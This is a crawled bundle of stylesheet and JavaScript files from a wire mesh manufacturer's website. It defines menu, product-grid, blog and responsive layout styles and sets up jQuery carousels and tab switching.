a{position:relative!important;z-index:19999!important;color:#fff!important}.wsmenu-list li.active a:before{content:"";background-color:#ed1e24;position:absolute;width:230px;height:100%;z-index:-1;top:-5px;left:-40px;border-radius:0 5px 5px 0;transition:1s}.sidebarclosed .wsmenu-list li.active a:before{width:80px;transition:1s;height:27px}ul.section-menu-list li.active a{color:#fff;border-bottom:2px solid #fff}body section.logo-sec .container{width:100%!important;margin-left:0}.white-bg h1{color:#fff;font-size:28px;font-weight:400}.white-bg p{color:#fff;font-size:13px!important;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden}.blogs-wrapper-yadong2 h4,.blogs-wrapper-yadong2 p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.white-bg a.readmore{margin-top:10px;background-color:transparent!important;border:1px solid #fff;border-radius:5px;font-size:12px!important;font-weight:400}.pos-abs{padding-top:0}.our-newest h2{font-size:42px;font-weight:500;margin:0;line-height:52px;padding-bottom:20px}.our-newest p{font-size:16px!important;color:#767676;padding-bottom:60px}.pros-view-all-div a{border:1px solid;color:#282828;padding:12px 40px;border-radius:5px;font-size:14px;font-weight:500}section.products-sec{padding-top:2%}.pros-view-all-div{display:inline-block;margin-bottom:70px}.yadong-pros-1{height:140px;border:1px solid #ccc;position:relative}.yadong-pros-main{position:relative;margin-bottom:20px;padding-right:5px}.yadong-pros-1 a img{max-width:100%!important;max-height:100%;margin:0 auto!important;width:unset!important}.yadong-pros-2 h4 a{color:#282828;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-size:16px}.yadong-pros-2 h6 a{font-size:13px!important;color:#ed1e24}.wcu-ts{background-color:#ed1e24;color:#fff;padding:60px 0;position:absolute;bottom:5%;width:100%}.wcu-list-wrapper ul{border:1px solid #fff;border-radius:5px;padding:0;position:relative;margin-top:20px}.wcu-list-wrapper ul li{position:relative;padding-left:30px;padding-top:12px;padding-bottom:12px;border-bottom:1px solid #fff;font-size:14px}.wcu-list-wrapper ul li:before{content:url(/images/white-arrow_03.jpg);position:absolute;left:10px;top:12px}.wcu-ts-head h2{color:#fff;padding-top:28px;font-size:32px}section.your-rel{padding-top:7%}.ur-rel-div-wrapper h2{padding-left:30px;font-size:26px;font-weight:400;margin:0}.low-cost-wrapper h2{font-size:21px;color:#ed1e24;font-weight:400;margin:0}.low-cost-wrapper{min-height:130px;max-height:130px;margin-bottom:10px}.blogs-headings h2{color:#282828;font-size:32px;font-weight:400}.blogs-anchor-divs a{border:1px solid #282828;color:#282828;padding:10px 30px;border-radius:5px;font-weight:500}.blogs-main-yadong{position:relative;margin-bottom:20px}.blogs-wrapper-yadong1{height:200px;position:relative;border:1px solid #ccc}.blogs-wrapper-yadong1 img{position:absolute;bottom:0;top:0;left:0;right:0;margin:auto;max-width:100%;max-height:100%}.blogs-wrapper-yadong1:before{content:url(/images/blogs-logo.png);position:absolute;right:-2px;bottom:-40px;z-index:1}.blogs-wrapper-yadong2 h4{color:#282828;font-size:16px;line-height:20px;padding-right:60px;margin-bottom:10px;min-height:40px}.blogs-anchor-divs{display:inline-block;margin-bottom:40px;margin-top:30px}.blogs-wrapper-yadong2 p{font-size:14px;padding-right:20px}.blogs-wrapper-yadong2 .yad-blogs-anchor{color:#ed1e24;font-size:14px;font-weight:500}.foter-head{padding-top:90px}.foter-head h2{font-weight:500;padding-bottom:20px;font-size:32px}ul.footerinfo-wrapper-list li span{width:120px!important;display:inline-block;color:#ed1e24;font-size:16px;float:left}.fot-ad-wrapper button,.fot-ad-wrapper input,.fot-ad-wrapper textarea{border-radius:5px;resize:none}body .only-inner-pages{display:block!important;border:unset;margin:0 auto!important}ul.header-unwant-deatils{position:relative;background-color:#fdfdf4;margin:20px 0}ul.header-unwant-deatils li{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px 0 10px 20px;position:relative}ul.header-unwant-deatils li span{display:block;padding-left:25px;color:#ed1e24;font-weight:500;transition:1s}ul.header-unwant-deatils li i{position:absolute;left:20px;top:15px;color:#ed1e24;transition:1s}ul.header-unwant-deatils li a{padding-left:25px;transition:1s}.sidebarclosed ul.header-unwant-deatils li span{padding:0;font-size:0;transition:1s}.sidebarclosed ul.header-unwant-deatils li a{transition:1s;font-size:0}.sidebarclosed ul.header-unwant-deatils li i{left:12px;right:0;margin:0 auto;text-align:center}.low-cost-wrapper p{font-size:13px!important;font-weight:500;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}body .cat_level_1 a{display:inline-block!important;margin-bottom:0;padding:10px!important}.cat_level_1{display:inline-block;margin-bottom:12px!important;margin-right:10px}ul.all-products-listing li{width:19%;float:left}section.yadong-blogs{padding-right:30px}.fw-us2{opacity:1!important;position:absolute;left:-250px}.sidebarclosed .fw-us2{position:absolute;left:-100px;transition:1s}body .swiper-container{max-width:1600px}.prod_desc div,.prod_desc img{max-width:100%!important}.destop-menus .wsmenu-list li ul.wsmenu-submenu li:hover a,.owl-carouselproduct .owl-dots .owl-dot.active span{background-color:#ed1e24!important}body .yadong-pros-1 a img{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto!important}ul.abs-try li{display:inline-block;float:left;margin-right:3px;margin-top:20px}ul.abs-try li a img{border-radius:5px;box-shadow:0 0 20px #0000007a}.foter-head-1 h2{font-size:24px;font-weight:500;padding-left:15px}body .main-pic img{width:unset!important}body .pad0{padding:0 15px!important}body .seo-content p{font-size:14px;color:#2b282f}body .seo-content h1,body .seo-content h1 strong{font-size:38px;color:#000}body .seo-content strong{color:#2b282f}body .seo-content h2,body .seo-content h2 strong{font-size:35px;color:#000}body .seo-content h3,body .seo-content h3 strong{font-size:30px;color:#000}body .seo-content h4{font-size:26px;color:#000},body .seo-content h4 strong{font-size:26px;color:#000}body .seo-content h5,body .seo-content h5 strong{font-size:22px;color:#000}body .seo-content h6,body .seo-content h6 strong{font-size:18px;color:#000}@media only screen and (max-width:992px){body .seo-content h1,body .seo-content h2,body .seo-content h3,body .seo-content h4,body .seo-content h5,body .seo-content h6{font-weight:400!important}body li.footer-copyrights{height:50px;background-color:#303030;padding:0 5px 0 0;text-align:center}body .seo-content p,body .seo-content strong{font-size:14px;font-weight:400!important;color:#2b282f}body .seo-content h1,body .seo-content h1 strong{font-size:26px;color:#000}body .seo-content h2,body .seo-content h2 strong{font-size:22px;color:#000}body .seo-content h3,body .seo-content h3 strong{font-size:20px;color:#000}body .seo-content h4,body .seo-content h4 strong{font-size:18px;color:#000}body .seo-content h5,body .seo-content h5 strong{font-size:16px;color:#000}body .seo-content h6,body .seo-content h6 strong{font-size:14px;color:#000}}@media only screen and (min-device-width:480px) and (max-device-width:640px) and (orientation:landscape){body .section-menu{display:none}body .white-bg a.readmore{display:table}body.wsmenu-list>li>a i{margin-right:15px;font-size:14px;position:absolute;left:-15px;top:3px}body .yu-relo-us{padding:100px 0 30px}body .wcu-ts{margin-bottom:-250px}body .low-cost-wrapper{min-height:unset}section.yadong-blogs{padding-top:45%}.fot-ad-wrapper.home-footer{padding-top:35%}ul.footerinfo-wrapper-list{padding-left:15px}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:0!important}body .white-bg a.readmore{display:table!important}}@media only screen and (min-device-width:684px) and (max-device-width:1024px) and (orientation:landscape){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:15%!important}body .section-menu{display:none!important}body .ur-rel-imgdiv img{max-width:50%;margin-top:10px}body .ur-rel-div-wrapper{text-align:left;padding-top:40px}}@media only screen and (min-device-width:1024px) and (max-device-width:1366px) and (-webkit-min-device-pixel-ratio:2){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:15%!important}body .section-menu{display:none!important}body .ur-rel-imgdiv img{max-width:50%;margin-top:10px}body .ur-rel-div-wrapper{text-align:left;padding-top:40px}body .cap_img img{max-width:100%;max-height:100%;margin-top:0!important}}@media only screen and (min-device-width:375px) and (max-device-width:667px) and (width:667px) and (height:375px) and (orientation:landscape) and (color:8) and (device-aspect-ratio:375/667) and (aspect-ratio:667/375) and (device-pixel-ratio:2) and (-webkit-min-device-pixel-ratio:2){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:15%!important}body .section-menu{display:none!important}body .ur-rel-imgdiv img{max-width:50%;margin-top:10px}body .ur-rel-div-wrapper{text-align:left;padding-top:40px}body.cap_img img{max-width:100%;max-height:100%;margin-top:10px!important}}.destop-menus .wsmenu-list>li a{padding:0!important;margin-bottom:0!important;margin-left:0!important;font-size:14px!important}.destop-menus .wsmenu-list>li{margin:0 10px 10px 0;width:20%;background-color:#f8f8f8;text-align:center;padding:10px 0;position:relative}.destop-menus .wsmenu-list>li ul.wsmenu-submenu li a{margin:0!important;padding:9px 4px!important;line-height:14px;font-size:12px;text-transform:capitalize;display:block!important}.destop-menus .wsmenu-list li ul.wsmenu-submenu li{background-color:unset!important;display:block!important;width:100%!important}h2.hjsa{padding-left:15px}body .top-banner-content h2{color:#fff;font-size:42px;font-weight:500;padding-left:15px}/ mobile menu css start / @media only screen and (max-width:992px){margin-bottom:20px;padding-bottom:10px;padding-top:10px;padding-left:10px;background-color:#f8f8f8}body .pro-menu{height:unset}/ mobile menu css end / / responsive show product page css start / .prod_desc{word-break:break-word}.prod_desc img{max-height:100%}.prod_desc div h2{font-size:32px!important}.menu_opened.p_active a.pro-linksss{background-color:#c6c6c6!important;color:#000!important}/ responsive show producy page css end / body .navbar-header a.filter-head,body .navbar-header a.filter-head{display:block!important;margin-bottom:20px;padding-bottom:10px;padding-top:10px;padding-left:10px;background-color:#f8f8f8}.filter-box button.navbar-toggle span{background:#000}.filter-box button.navbar-toggle{position:absolute;top:3px;margin:0;right:22px;border:1px solid #000;background:#fff;z-index:9999}body .my_cat .active_child{color:#fff!important;padding-left:25px}.cat_level_1>a:first-child{display:block!important}.p_active .actives{background-color:#000!important;padding-left:25px}.cat_level_1 a:first-child:before{content:"v";position:absolute;right:11px;font-size:15px!important;color:#000;font-weight:700;opacity:0}.cat_level_1.menu_opened>a{display:block!important;position:relative}a.pro-linksss{display:block;background-color:#efefef;margin-bottom:3px;padding:10px 0 10px 45px;color:#000;position:relative}.menu mobile .my_cat cat_level_1 a{margin-top:5px!important;background-color:#ccc!important}a.un_actives.actives{margin-top:5px;background-color:#e4e4e45c!important;color:#0a0a0a!important}.yadong-pros-2 h4{margin:2px 0!important}@media screen and (max-width:999px){body #slide6,body .home-footer{padding-top:0;position:relative}body .bannermain .owl-nav div,body ul.custom-hidden-list{display:none}body .pros-view-all-div a{padding:10px;font-size:13px}body ul.home-banner-btn li a{font-size:10px;padding:5px 10px;font-weight:400}body ul.home-banner-btn li{display:inline}body section.products-sec{padding-top:5%}.proimage{margin-top:9%}body .our-newest h2{font-size:26px!important}body .banner-txt h2{font-size:14px}body .banner-txt p,body .low-cost-wrapper p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}body ul.abs-try li{display:inline-block;float:left;margin-right:10px;margin-top:60px}.ur-rel-div-wrapper h2,body .ur-rel-div-wrapper h2{font-size:18px;padding-left:15px}body #slide4{padding-top:0!important}body .yu-relo-us{padding-top:0!important;position:relative}body .ur-rel-imgdiv img{max-width:100%}body .ur-rel-div-wrapper{font-size:15px!important;padding-top:0}body .low-cost-wrapper{min-height:70px;max-height:70px}body .low-cost-wrapper h2{font-size:16px!important}body ul.abs-try{padding-top:5px}}.white-bg p a{color:#fff!important;font-weight:500}ul.custom-hidden-list{position:absolute;right:-206px;z-index:9999;background-color:#fff;top:-50px;opacity:0;border-radius:2px;display:none}ul.custom-hidden-list li a{line-height:22px;border-bottom:1px solid #dfdcdc;display:block;margin-bottom:6px}li.custom-hidden-wrapper:hover ul.custom-hidden-list{opacity:1;transition:.3s;display:inline-block}ul.custom-hidden-list li a:before{opacity:0}li.active.custom-hidden-wrapper a:before{width:180px}.home-cates{position:relative;margin-top:20px}.home-cates-inner{position:relative;height:80px;margin-bottom:10px}.home-cates-inner img{margin-bottom:0!important;max-width:100%;max-height:100%;position:absolute;left:0;right:0;bottom:0;top:0;border-radius:4px}@media only screen and (min-width:300px) and (max-width:767px){.header-search-mbl{display:block!important;margin-top:0;margin-bottom:20px}}@media only screen and (min-width:767px) and (max-width:4000px){.header-search-mbl{display:none!important;margin-top:0;margin-bottom:20px}}li.custom-hidden-wrapper.mobile-hid{display:inline-block!important}ul.custom-hidden-list li{padding:4px 10px 0}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/about.css?vrw=12733
body_size: 50
content:
h2.my-head{color:#000!important;text-transform:capitalize!important;font-weight:400!important;font-size:42px!important;margin-top:100px!important}section.about-sec p{color:#767676;padding-right:60px}.aboit-main-wrapper{float:l}.about-images{height:185px}.aboit-main-wrapper img{float:left}.main-text h4{font-size:25px;color:#ed1e24}.main-text{padding-top:25px}.main-text p{padding-right:20px}.our-newest h2{font-size:40px!important;font-weight:500;margin:0 0;line-height:52px;padding-bottom:10px!important}.our-newest p{font-size:16px!important;color:#767676;padding-bottom:40px!important}.blog-veiw-section img{float:unset!important}section.your-rel{padding-top:2%!important}@media only screen and (max-width:600px){body h2.my-head{font-size:25px!important;margin-top:0!important}body .top-banner-content h2{font-size:25px}body section.about-sec p{padding-right:0}.about-images{height:185px;display:inline}section.about-sec p{font-size:12px}.main-text h4{font-size:20px;color:#ed1e24;display:inline-block}}
.foter-head-1 h2 {
    font-size: 24px;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/productview.css?vrw=127d3es3
body_size: -258
content:
.foter-head-1 h2 {
    font-size: 24px;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/swipe-extra.css?vr=123
body_size: -84
content:
body .swiper-container{width:100%;height:100vh;z-index:9999999999999999}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{opacity:0}section.images-sec{padding-top:20%!important}section.blogs-section{padding-top:15%!important;background:url(/images/news.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;height:100vh}.form-sec-home{padding-top:20%!important;height:100vh}body .swiper-container{z-index:9!important}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/custom.css?ver=123
body_size: -224
content:
@media only screen and (min-width:1200px){body .container{width:100%!important;margin-left:15px}}.swiper-container-autoheight .swiper-wrapper{width:calc(100% - 250px);transition:1s ease}.sidebarclosed .web-inner-2 .swiper-container-autoheight .swiper-wrapper{width:calc(100% - 100px);transition:1s ease}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/responsive.css
body_size: 495
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {    top: 25%;    padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://www.yadongwiremesh.com/assets/js/script.js
body_size: 40
content:
$('.owl-carousel1').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselproduct').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:2
        },
        600:{
            items:3
        },
        1000:{
            items:6
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})